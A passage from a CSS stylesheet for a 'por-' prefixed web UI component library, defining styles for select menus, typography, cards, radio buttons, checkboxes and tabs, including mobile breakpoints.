	border-color: #ffeb00
}

.por-select {
	display: inline-block;
	position: relative;
	min-width: 200px;
	max-width: 270px;
	height: 28px;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	background: #fff;
	cursor: pointer;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-select,
.por-select:after {
	-webkit-transition: .2s;
	transition: .2s
}

.por-select:after {
	content: " ";
	display: block;
	position: absolute;
	top: 50%;
	right: 10px;
	vertical-align: middle;
	border: 4px solid transparent;
	border-top: 5px solid #575d6c;
	border-bottom: none;
	margin-top: -2px
}

.por-select select {
	position: relative;
	z-index: 1;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: block;
	border: none;
	outline: none;
	width: 100%;
	height: 100%;
	padding-left: 9px;
	padding-right: 28px;
	background: transparent;
	font-size: 14px;
	color: #252b3a;
	line-height: 26px;
	text-overflow: ellipsis;
	cursor: pointer
}

.por-select select::-ms-expand {
	display: none
}

.por-select select:disabled {
	cursor: default
}

.por-select.disabled {
	background-color: #f5f5f6;
	border-color: #dfe1e6;
	cursor: default
}

.por-select.disabled select {
	color: #adb0b8
}

.por-select.disabled:after {
	border-top-color: #adb0b8
}

.por-select.por-select-search .por-select-trigger {
	color: #adb0b8
}

.por-select.por-select-search .por-select-option-list {
	padding-top: 28px
}

.por-select-trigger {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding-left: 9px;
	padding-right: 28px;
	background: transparent;
	font-size: 0
}

.por-select-trigger span {
	display: inline-block;
	position: relative;
	max-width: 100%;
	font-size: 14px;
	color: #252b3a;
	line-height: 26px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-select-trigger~select {
	opacity: 0;
	visibility: hidden;
	right: 20000px
}

.por-select-options-wrapper {
	display: none;
	position: absolute;
	z-index: 9;
	top: 100%;
	left: -1px;
	min-width: calc(100% + 2px);
	max-width: 448px;
	background-color: #fff;
	overflow: hidden;
	border: 1px solid #adb0b8;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	padding: 0;
	margin: 0 -99999px 0 0
}

.por-select-search-box {
	padding: 4px 9px;
	background-color: #eef0f5
}

.por-select-search-box:after,
.por-select-search-box:before {
	content: " ";
	display: table
}

.por-select-search-box:after {
	clear: both
}

.por-select-search-box input {
	float: left;
	width: calc(100% - 28px);
	height: 20px;
	padding: 0;
	border: none;
	outline: none;
	background-color: transparent;
	font-size: 14px;
	color: #252b3a
}

.por-select-search-box input::-ms-clear {
	display: none
}

.por-select-search-box input ::-webkit-input-placeholder {
	color: #adb0b8
}

.por-select-search-box input ::-moz-placeholder {
	color: #adb0b8
}

.por-select-search-box input :-ms-input-placeholder {
	color: #adb0b8
}

.por-select-search-box input ::-ms-input-placeholder {
	color: #adb0b8
}

.por-select-search-box input ::placeholder {
	color: #adb0b8
}

.por-select-search-box .u-icon {
	font-size: 16px
}

.por-select-search-box .u-icon-search {
	float: right;
	margin-top: 2px
}

.por-select-search-box .u-icon-cancel {
	display: none;
	position: absolute;
	right: 34px;
	top: 6px
}

.por-select-search-box .u-icon-cancel.show {
	display: block
}

.por-select-option-list {
	max-height: 140px;
	overflow: auto
}

.por-select-option-list li {
	height: 28px;
	padding: 4px 9px;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.por-select-option-list li.triggerHover,
.por-select-option-list li:hover {
	background: #eef0f5;
	color: #ffeb00
}

.por-select-option-list li.triggerHover .u-icon,
.por-select-option-list li:hover .u-icon {
	color: #575d6c
}

.por-select-option-list li.triggerHover .u-icon:hover,
.por-select-option-list li:hover .u-icon:hover {
	color: #ffeb00
}

.por-select-option-list li.selected {
	background: #ffeb00;
	color: #fff
}

.por-select-option-list li.disabled {
	background: #f5f5f6;
	color: #adb0b8;
	border-color: #dfe1e6;
	cursor: default
}

.por-select:not(.open):not(.disabled):hover {
	border-color: #575d6c
}

.por-select.open {
	border-color: #adb0b8;
	border-radius: 2px 2px 0 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2)
}

.por-select.open:after {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-select.open .por-select-options-wrapper {
	display: block
}

.por-select-block {
	display: block;
	min-width: 0;
	max-width: none
}

.por-select-inline {
	min-width: 0
}

.por-select.por-select-menu {
	border: none;
	width: 50px;
	min-width: 65px
}

.por-select.por-select-menu .por-select-option-list {
	width: 50px;
	min-width: 65px
}

.por-select.por-select-menu.open .por-select-trigger {
	border: none
}

.por-select.por-select-menu.open {
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-select-text {
	border-color: transparent
}

.por-select-text:after {
	right: 4px
}

.por-select-text:not(.open):not(.disabled):hover {
	border-color: transparent !important
}

.por-select-text .por-select-trigger,
.por-select-text select {
	padding-left: 4px;
	padding-right: 16px
}

.por-select-text .por-select-option-list li {
	padding-left: 3px;
	padding-right: 3px
}

.por-mb-select-group {
	text-align: center;
	padding: 8px 0 7px;
	border-bottom: 1px solid #dfe1e6
}

.por-text-title-t1 {
	font-weight: 700;
	font-size: 52px;
	line-height: 66px;
	color: #252b3a
}

.por-text-title-t1[data-theme=light] {
	color: #fff
}

.por-text-title-t2 {
	font-weight: 700;
	font-size: 40px;
	line-height: 50px;
	color: #252b3a
}

.por-text-title-t2[data-theme=light] {
	color: #fff
}

.por-text-title-t3 {
	font-weight: 700;
	font-size: 24px;
	line-height: 30px;
	color: #252b3a
}

.por-text-title-t3[data-theme=light] {
	color: #fff
}

.por-text-title-t4 {
	font-weight: 700;
	font-size: 20px;
	line-height: 26px;
	color: #252b3a
}

.por-text-title-t4[data-theme=light] {
	color: #fff
}

.por-text-title-t5 {
	font-weight: 700;
	font-size: 18px;
	line-height: 22px;
	color: #252b3a
}

.por-text-title-t5[data-theme=light] {
	color: #fff
}

.por-text-title-t6 {
	font-weight: 700;
	font-size: 16px;
	line-height: 20px;
	color: #252b3a
}

.por-text-title-t6[data-theme=light] {
	color: #fff
}

.por-text-title-t7 {
	font-weight: 700;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a
}

.por-text-title-t7[data-theme=light] {
	color: #fff
}

.por-text-subtitle-t1 {
	font-size: 24px;
	line-height: 30px;
	color: #575d6c
}

.por-text-subtitle-t1[data-theme=light] {
	color: #adb0b8
}

.por-text-subtitle-t2 {
	font-size: 18px;
	line-height: 22px;
	color: #575d6c
}

.por-text-subtitle-t2[data-theme=light] {
	color: #adb0b8
}

.por-text-subtitle-t3 {
	font-size: 16px;
	line-height: 20px;
	color: #575d6c
}

.por-text-subtitle-t3[data-theme=light] {
	color: #adb0b8
}

.por-text-body-t1 {
	font-size: 16px;
	line-height: 24px;
	color: #575d6c
}

.por-text-body-t1[data-theme=light] {
	color: #fff
}

.por-text-body-t2 {
	font-size: 14px;
	line-height: 22px;
	color: #575d6c
}

.por-text-body-t2[data-theme=light] {
	color: #fff
}

.por-text-caption-t1 {
	font-size: 12px;
	line-height: 18px;
	color: #8a8e99
}

.por-text-caption-t1[data-theme=blue] {
	color: #526ecc
}

.por-text-h5-banner {
	font-size: 24px;
	line-height: 30px
}

.por-text-h5-floor {
	font-size: 18px;
	line-height: 22px
}

.por-text-h5-title1 {
	font-size: 16px;
	line-height: 20px
}

.por-text-h5-title2 {
	font-size: 14px;
	line-height: 18px
}

.por-text-h5-body {
	font-size: 12px;
	line-height: 16px
}

.por-card {
	display: block;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06);
	border-radius: 2px;
	-webkit-transition: .2s;
	transition: .2s
}

.por-card .por-card-icon {
	margin-bottom: 24px;
	text-align: center
}

.por-card .por-card-icon span {
	display: inline-block;
	width: 60px;
	height: 60px;
	font-size: 60px;
	color: #252b3a
}

.por-card .por-card-bg {
	width: 100%
}

.por-card .por-card-content {
	vertical-align: top
}

.por-card .por-card-content .por-text-title-t3 {
	position: relative;
	margin-top: 0;
	margin-bottom: 16px;
	line-height: 22px;
	text-align: center;
	font-size: 18px;
	color: #252b3a;
	font-weight: 700
}

.por-card .por-card-content .por-text-title-t3:after {
	position: absolute;
	content: "";
	width: 32px;
	height: 2px;
	left: 50%;
	bottom: -16px;
	margin-left: -16px;
	background-color: #8a8e99;
	-webkit-transition: all .2s;
	transition: all .2s
}

.por-card .por-card-content .por-text-body-t1 {
	padding-top: 16px;
	line-height: 22px;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c
}

.por-card .por-card-content .por-text-body-t1 .por-text-list {
	margin: 0;
	padding-left: 0
}

.por-card .por-card-content .por-text-body-t1.por-text-body-t1-textOverflow {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.por-card .por-card-content .por-text-body-t1.por-text-body-t1-center {
	text-align: center
}

.por-card:hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.por-card:hover .por-card-content .por-text-title-t3:after {
	width: 40px;
	margin-left: -20px;
	background-color: #ffeb00
}

.por-card-xl {
	padding: 56px 40px
}

.por-card-l {
	padding: 32px
}

.por-card-m {
	padding: 24px
}

.por-card-m .por-card-content .por-text-title-t3 {
	margin-bottom: 12px
}

.por-card-m .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-m .por-card-content .por-text-body-t1 {
	padding-top: 0
}

.por-card-m:hover .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-align-left .por-card-icon.por-card-icon-left {
	text-align: left
}

.por-card-align-left .por-card-icon.por-card-icon-horizontal {
	display: table-cell;
	padding-right: 24px
}

.por-card-align-left .por-card-content {
	display: table-cell
}

.por-card-align-left .por-card-content .por-text-title-t3 {
	text-align: left
}

.por-card-align-left .por-card-content .por-text-title-t3:after,
.por-card-align-left:hover .por-card-content .por-text-title-t3:after {
	left: 0;
	margin-left: 0
}

.por-card-panel .por-card-content-graphic {
	display: block
}

.por-card-panel .por-card-content-graphic .por-text-body-t1 {
	padding: 16px 24px
}

.por-card-panel .por-card-content-graphic .por-text-body-t1 .por-text-list li {
	list-style: none;
	font-size: 14px
}

.por-card-panel .por-card-content-graphic .por-text-body-t1 .por-text-list li+li {
	margin-top: 16px
}

.por-card-panel .por-card-content-graphic .por-text-title-t3 {
	font-size: 18px;
	text-align: left;
	margin-bottom: 0;
	-webkit-transition: all .2s;
	transition: all .2s
}

.por-card-panel .por-card-content-graphic .por-text-title-desc {
	margin-top: 4px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c
}

.por-card-panel .por-card-content {
	display: block
}

.por-card-panel .por-card-content .por-text-title-t3 {
	text-align: left;
	margin-bottom: 0;
	padding: 16px 24px;
	border-bottom: 1px solid #dfe1e6
}

.por-card-panel .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-panel .por-card-content .por-text-title-t3 .por-text-title-desc {
	margin-top: 4px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c
}

.por-card-panel .por-card-content .por-text-body-t1 {
	padding: 16px 24px
}

.por-card-panel .por-card-content .por-text-body-t1 .por-text-list li {
	list-style: none;
	font-size: 14px
}

.por-card-panel .por-card-content .por-text-body-t1 .por-text-list li+li {
	margin-top: 16px
}

.por-card-panel:hover .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-light-dark {
	background-color: #252b3a
}

.por-card-light-dark .por-card-icon span,
.por-card-light-dark .por-text-body-t1,
.por-card-light-dark .por-text-title-t3 {
	color: #fff !important
}

.por-card-light-dark:hover {
	background-color: #252b3a
}

.por-card-light-transparent {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-card-light-transparent .por-card-icon span,
.por-card-light-transparent .por-text-body-t1,
.por-card-light-transparent .por-text-title-t3 {
	color: #fff !important
}

.por-card-light-transparent:hover {
	background-color: hsla(0, 0%, 100%, .1)
}

[class^=por-col]>.por-card {
	height: 100%
}

.por-radio {
	display: inline-block;
	position: relative;
	width: 16px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	vertical-align: -3px
}

.por-radio input[type=radio] {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 16px;
	height: 16px;
	opacity: 0;
	cursor: pointer
}

.por-radio input[type=radio]+span {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border: 1px solid #adb0b8;
	border-radius: 50%;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio input[type=radio]+span:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	margin: 3px;
	background-color: #5e7ce0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio input[type=radio]:checked+span,
.por-radio input[type=radio]:focus+span,
.por-radio input[type=radio]:hover+span {
	border-color: #ffeb00
}

.por-radio input[type=radio]:checked+span:before {
	content: "";
	-webkit-transform: scale(1);
	transform: scale(1);
	background-color: #ffeb00
}

.por-radio input[type=radio]:active+span {
	background-color: #ffeb00
}

.por-radio input[type=radio]:disabled {
	cursor: default
}

.por-radio input[type=radio]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	border-radius: 100%
}

.por-radio input[type=radio]:disabled+span:before {
	content: "";
	background-color: #adb0b8
}

.por-checkbox {
	display: inline-block;
	position: relative;
	width: 16px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	vertical-align: -3px
}

.por-checkbox input[type=checkbox] {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 16px;
	height: 16px;
	opacity: 0;
	cursor: pointer
}

.por-checkbox input[type=checkbox]+span {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox input[type=checkbox]+span i {
	margin: 1px;
	font-size: 12px;
	color: #fff;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox input[type=checkbox]:focus+span,
.por-checkbox input[type=checkbox]:hover+span {
	border-color: #ffeb00
}

.por-checkbox input[type=checkbox]:checked+span {
	border-color: #ffeb00;
	background-color: #ffeb00
}

.por-checkbox input[type=checkbox]:checked+span i {
	-webkit-transform: scale(1);
	transform: scale(1)
}

.por-checkbox input[type=checkbox]:disabled {
	cursor: default
}

.por-checkbox input[type=checkbox]:disabled+span,
.por-checkbox input[type=checkbox]:disabled:hover+span {
	border-color: #dfe1e6;
	background-color: #eef0f5
}

.por-checkbox input[type=checkbox]:disabled+span i,
.por-checkbox input[type=checkbox]:disabled:hover+span i {
	color: #dfe1e6
}

.por-checkbox.por-checkbox-half input[type=checkbox]+span {
	border-color: #ffeb00;
	background-color: #ffeb00
}

.por-checkbox.por-checkbox-half input[type=checkbox]+span i {
	position: relative;
	top: 3px;
	left: 3px;
	-webkit-transform: scale(1);
	transform: scale(1);
	width: 6px;
	height: 6px;
	background-color: #fff;
	border-radius: 1px
}

.por-checkbox.por-checkbox-half input[type=checkbox]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5
}

.por-checkbox.por-checkbox-half input[type=checkbox]:disabled+span i {
	background-color: #adb0b8
}

.por-checkbox-group {
	font-size: 0
}

.por-checkbox-inline {
	display: inline-block
}

.por-checkbox-inline+.por-checkbox-inline {
	margin-left: 20px
}

.por-checkbox-inline .por-checkbox,
.por-checkbox-inline .por-radio {
	margin-right: 10px
}

.por-checkbox-inline label {
	font-size: 14px;
	line-height: 22px
}

.por-radio-btn {
	display: inline-block;
	height: 32px;
	font-size: 0;
	line-height: 0
}

.por-radio-btn input[type=radio] {
	position: relative;
	z-index: 2;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: -32px;
	cursor: pointer;
	opacity: 0
}

.por-radio-btn input[type=radio]+span {
	position: relative;
	display: block;
	padding: 0 24px;
	border: 1px solid #adb0b8;
	text-align: center;
	line-height: 30px;
	font-size: 14px;
	color: #575d6c;
	cursor: pointer;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio-btn input[type=radio]:hover+span {
	color: #ffeb00
}

.por-radio-btn input[type=radio]:checked+span {
	z-index: 1;
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.por-radio-btn input[type=radio]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	color: #adb0b8;
	cursor: default
}

.por-radio-btn-group {
	display: inline-block;
	font-size: 0;
	line-height: 0
}

.por-radio-btn-group .por-radio-btn+.por-radio-btn input[type=radio]+span {
	margin-left: -1px
}

.por-radio-btn-group .por-radio-btn+.por-radio-btn input[type=radio]:disabled+span {
	margin-left: 0
}

.por-radio-btn-group-justify {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse
}

.por-radio-btn-group-justify .por-radio-btn {
	display: table-cell
}

.por-radio-btn-group-justify .por-radio-btn input[type=radio]+span {
	display: block;
	text-align: center
}

.por-radio-card {
	display: inline-block;
	height: 32px;
	font-size: 0;
	line-height: 0
}

.por-radio-card input[type=radio] {
	position: relative;
	z-index: 2;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: -32px;
	cursor: pointer;
	opacity: 0
}

.por-radio-card input[type=radio]+span {
	position: relative;
	display: inline-block;
	line-height: 30px;
	padding: 0 24px;
	text-align: center;
	border: 1px solid #adb0b8;
	font-size: 14px;
	color: #575d6c;
	cursor: pointer;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio-card input[type=radio]:hover+span {
	color: #ffeb00
}

.por-radio-card input[type=radio]:checked+span {
	border-color: #ffeb00;
	background-color: #fff;
	color: #ffeb00
}

.por-radio-card input[type=radio]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	color: #adb0b8;
	cursor: default
}

.por-checkbox-card {
	display: inline-block;
	height: 32px;
	font-size: 0;
	line-height: 0
}

.por-checkbox-card input[type=checkbox] {
	position: relative;
	z-index: 2;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: -32px;
	cursor: pointer;
	opacity: 0
}

.por-checkbox-card input[type=checkbox]+span {
	position: relative;
	display: inline-block;
	line-height: 30px;
	padding: 0 24px;
	text-align: center;
	border: 1px solid #adb0b8;
	font-size: 14px;
	color: #575d6c;
	cursor: pointer;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox-card input[type=checkbox]+span:before {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-color: transparent #ffeb00 #ffeb00 transparent;
	border-style: solid;
	border-width: 8px;
	opacity: 0;
	-webkit-transition: opacity .2s;
	transition: opacity .2s
}

.por-checkbox-card input[type=checkbox]+span:after {
	content: "\ea03";
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	right: -4px;
	bottom: -3px;
	font-size: 16px;
	color: #fff;
	-webkit-transform: scale(.5);
	transform: scale(.5);
	opacity: 0;
	-webkit-transition: opacity .2s;
	transition: opacity .2s
}

.por-checkbox-card input[type=checkbox]:hover+span {
	color: #ffeb00
}

.por-checkbox-card input[type=checkbox]:checked+span {
	border-color: #ffeb00;
	background-color: #fff;
	color: #ffeb00
}

.por-checkbox-card input[type=checkbox]:checked+span:after,
.por-checkbox-card input[type=checkbox]:checked+span:before {
	opacity: 1
}

.por-checkbox-card input[type=checkbox]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	color: #adb0b8;
	cursor: default
}

.por-checkbox-card-group {
	position: relative;
	font-size: 0
}

.por-checkbox-card-group-more {
	display: none;
	position: absolute;
	top: 0;
	right: 4px;
	width: 32px;
	height: 32px;
	font-size: 12px;
	text-align: center;
	line-height: 32px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox-card-group-collapse .por-checkbox-card-group-more {
	display: block
}

.open .por-checkbox-card-group-more {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-checkbox-card-group-more:hover {
	color: #ffeb00
}

.por-checkbox-card-group-inner {
	overflow: hidden
}

.por-checkbox-card-group-collapse .por-checkbox-card-group-inner {
	max-height: 32px
}

.open .por-checkbox-card-group-inner {
	max-height: 164px;
	overflow-y: auto
}

.por-checkbox-card-group-more+.por-checkbox-card-group-inner {
	padding-right: 40px
}

.por-checkbox-card-group-content {
	margin-top: -12px;
	margin-right: -12px
}

.por-checkbox-card-group-content .por-checkbox-card,
.por-checkbox-card-group-content .por-radio-card {
	margin-right: 12px;
	margin-top: 12px
}

.por-checkbox-card-pane {
	display: table;
	width: 100%;
	font-size: 0
}

.por-checkbox-card-pane .por-checkbox-card-group,
.por-checkbox-card-pane .por-checkbox-card-pane-title {
	display: table-cell
}

.por-checkbox-card-pane .por-checkbox-card-pane-title {
	width: 0;
	white-space: nowrap
}

.por-checkbox-card-pane .por-checkbox-card-group {
	width: 100%;
	padding-left: 4px
}

.por-checkbox-card-pane-title {
	font-size: 14px;
	line-height: 32px;
	color: #575d6c
}

.por-mb-radio-group {
	position: relative;
	font-size: 0;
	text-align: center;
	white-space: nowrap;
	background-color: #fff
}

.por-mb-radio-group:after,
.por-mb-radio-group:before {
	content: "";
	position: absolute;
	z-index: 1;
	top: 0;
	height: 100%;
	width: 20px
}

.por-mb-radio-group:before {
	left: 0;
	background-image: -webkit-gradient(linear, left top, right top, from(#fff), to(hsla(0, 0%, 100%, 0)));
	background-image: linear-gradient(90deg, #fff 0, hsla(0, 0%, 100%, 0))
}

.por-mb-radio-group:after {
	right: 0;
	background-image: -webkit-gradient(linear, left top, right top, from(hsla(0, 0%, 100%, 0)), to(#fff));
	background-image: linear-gradient(90deg, hsla(0, 0%, 100%, 0) 0, #fff)
}

.por-mb-radio-group .por-mb-radio-item {
	margin-left: 5px;
	margin-right: 5px
}

.por-mb-radio-group-inner {
	padding: 10px 15px;
	overflow: auto
}

.por-mb-radio-group-inner::-webkit-scrollbar,
.por-mb-radio-group-inner::-webkit-scrollbar-thumb {
	display: none;
	width: 0;
	height: 0;
	opacity: 0
}

.por-mb-radio-item {
	display: inline-block;
	position: relative
}

.por-mb-radio-item input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	opacity: 0
}

.por-mb-radio-item input+span {
	display: block;
	height: 24px;
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 12px;
	font-size: 12px;
	line-height: 24px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.por-mb-radio-item input:checked+span {
	background-color: #f5f6fa
}

.por-tab-scroll {
	position: relative
}

.por-tab-scroll .u-icon {
	display: none;
	position: absolute;
	right: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -5px;
	color: #575d6c;
	font-size: 12px
}

.por-tab-scroll .u-icon.u-icon-left {
	left: 0;
	right: auto
}

.por-tab {
	position: relative;
	font-size: 0;
	text-align: center;
	border-bottom: 1px solid #dfe1e6
}

.por-tab>ul:not(.por-tab-drop) {
	position: relative;
	padding-left: 0;
	margin-top: 0;
	margin-bottom: -1px;
	font-size: 0;
	white-space: nowrap;
	overflow: hidden
}

.por-tab>ul:not(.por-tab-drop)>li {
	display: inline-block;
	width: 12.5%;
	padding: 0 8px;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	white-space: normal
}

.por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li,
.por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li,
.por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li {
	width: 25%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="5"]>li {
	width: 20%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="6"]>li {
	width: 16.66666667%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="7"]>li {
	width: 14.28571429%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="8"]>li {
	width: 12.5%
}

.por-tab a {
	display: inline-block;
	position: relative;
	height: 60px;
	padding: 8px;
	font-size: 0;
	line-height: 44px;
	color: #252b3a;
	cursor: pointer;
	-webkit-transition: color .2s;
	transition: color .2s;
	font-weight: 400;
	pointer-events: auto
}

.por-tab a:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	width: 0;
	height: 3px;
	margin: auto;
	background-color: #ffeb00;
	opacity: 0;
	-webkit-transition: width .2s, opacity 0s .2s;
	transition: width .2s, opacity 0s .2s
}

.por-tab a:hover {
	color: #ffeb00
}

.por-tab>ul>li.active a {
	font-weight: 700
}

.por-tab>ul>li.active a:after {
	width: calc(100% - 16px);
	opacity: 1;
	-webkit-transition: width .2s;
	transition: width .2s
}

.por-tab.por-tab-scroll {
	padding-left: 28px;
	padding-right: 28px
}

.por-tab.por-tab-scroll>ul {
	width: 100%;
	overflow: hidden;
	text-align: left
}

.por-tab.por-tab-scroll>ul>li {
	width: 12.5%
}

.por-tab.por-tab-scroll .u-icon-right {
	display: inline
}

.por-tab-text {
	display: inline-block;
	vertical-align: middle;
	min-width: 48px;
	max-height: 100%;
	font-size: 18px;
	line-height: 22px
}

.por-tab-font-s .por-tab-text {
	font-size: 16px
}

.por-tab-font-xs .por-tab-text {
	font-size: 14px
}

.por-tab+.por-tab-wrapper {
	padding-top: 24px
}

.por-tab-content:not(.active) {
	display: none
}

.por-tab-tip {
	position: absolute;
	max-width: 321px;
	padding: 12px 16px;
	color: #252b3a;
	font-size: 14px;
	font-weight: 400;
	border-radius: 2px;
	-webkit-box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .1);
	background-color: #fff;
	z-index: 10
}

.por-tab-left {
	text-align: left
}

.por-tab-left>ul>li {
	width: auto !important
}

.por-tab-left>ul>li,
.por-tab-left>ul>li>a {
	padding-left: 0;
	padding-right: 0
}

.por-tab-left>ul>li+li {
	margin-left: 56px
}

.por-tab-left>ul>li.active>a:after {
	width: 100%
}

.por-tab-left .por-tab-text {
	font-size: 14px;
	max-width: 200px;
	min-width: 0
}

.por-tab-left .por-icon {
	display: none
}

.por-tab-left.por-tab-left-scroll {
	padding-right: 20px
}

.por-tab-left.por-tab-left-scroll .por-icon {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -8px;
	display: block;
	font-size: 16px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.por-tab-left.por-tab-left-scroll .por-icon.back {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg)
}

.por-tab-light {
	border-bottom-color: hsla(0, 0%, 100%, .4)
}

.por-tab-light .por-tab a:after {
	background-color: #d64a52
}

.por-tab-light .por-tab a:hover {
	color: #d64a52
}

.por-tab-light a {
	color: #fff
}

@media (max-width:767px) {
	.por-tab {
		border-bottom: none;
		-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1);
		box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1)
	}

	.por-tab .u-icon-left,
	.por-tab .u-icon-right {
		display: none !important
	}

	.por-tab.por-tab-collapse ul:not([data-cols="2"]):not([data-cols="3"]):not(.por-tab-drop) {
		margin-right: 44px
	}

	.por-tab.por-tab-collapse .por-tab-expand {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		height: 100%;
		width: 44px;
		position: absolute;
		right: 0;
		cursor: pointer;
		top: 0;
		color: #575d6c;
		font-size: 24px;
		-webkit-box-shadow: -6px 0 12px -6px rgba(0, 0, 0, .1);
		box-shadow: -6px 0 12px -6px rgba(0, 0, 0, .1);
		z-index: 210
	}

	.por-tab.por-tab-collapse .por-tab-expand,
	.por-tab.por-tab-collapse .por-tab-expand i {
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.por-tab.por-tab-collapse .por-tab-expand i.expand {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg)
	}

	.por-tab.por-tab-collapse .por-tab-drop {
		position: absolute;
		top: 100%;
		width: 100%
	}

	.por-tab>ul:not(.por-tab-drop) {
		position: static;
		padding: 0;
		margin-bottom: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.por-tab>ul:not(.por-tab-drop) li {
		-webkit-box-flex: 0;
		-ms-flex-positive: 0;
		flex-grow: 0;
		-ms-flex-negative: 0;
		flex-shrink: 0;
		padding: 0;
		width: 100%
	}

	.por-tab>ul:not(.por-tab-drop) li+li {
		margin-left: 0
	}

	.por-tab>ul:not(.por-tab-drop) a {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: auto;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%;
		height: 100%;
		min-height: 44px;
		max-height: 56px;
		line-height: 20px;
		padding: 8px 16px
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"]) {
		text-align: left;
